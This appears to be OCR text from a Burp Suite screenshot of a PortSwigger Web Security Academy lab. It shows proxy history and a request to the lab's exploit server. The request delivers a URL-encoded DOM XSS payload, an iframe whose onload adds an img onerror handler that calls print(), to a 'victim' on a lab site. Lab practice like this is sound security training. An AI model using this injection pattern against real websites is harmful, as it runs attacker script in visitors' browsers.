 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon
186 https://exploit-0a7500b7033d... POST / 302 101 79.125.84.16 20:52:01 23 J... 8080 258
187 https://exploit-0a7500b7033d... GET /deliver-to-victim 302 166 79.125.84.16 20:52:03 23 J... 8080 319
188 https://exploit-0a7500b7033d... GET / 200 9405 HTML Exploit Server: DOM X... 79.125.84.16 20:52:03 23 J... 8080 346
190 https://exploit-0a7500b7033d... GET /academyLabHeader 101 147 79.125.84.16 20:52:06 23 J... 8080 487
Request
Pretty Raw Hex \n
16 Sec-Fetch-Dest: document
17 Referer:
https://exploit-0a7500b7033dcc5f806e024c019300cf.exploit-server.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21
urlIsHttps=on&responseFile=%2Fexploit&responseHead=
HTTP%2F1.1+200+OK%0D%0AContent-Type%3A+text%2Fhtml%3B+charset%3Dutf-8&
responseBody=
%3Chtml%3E%0D%0A++%3Cbody%3E%0D%0A++++%3Ciframe+src%3D%22https%3A%2F%2F
0a7b00f003bdcc1180dd03fe006e00bb.web-security-academy.net%2F%2F%23%22+o
nload%3D%22this.src%2B%3D%27%3Cimg+src%3Dx+onerror%3Dprint%28%29%3E%27%
22%3E%3C%2Fiframe%3E%0D%0A++%3C%2Fbody%3E%0D%0A%3C%2Fhtml%3E&formAction
=DELIVER_TO_VICTIM
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /deliver-to-victim
3 Server: Academy Exploit Server
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 5
Request headers 22
Response headers 3
Inspector
Notes
Event log (2) All issues Memory: 143.5MB Disabled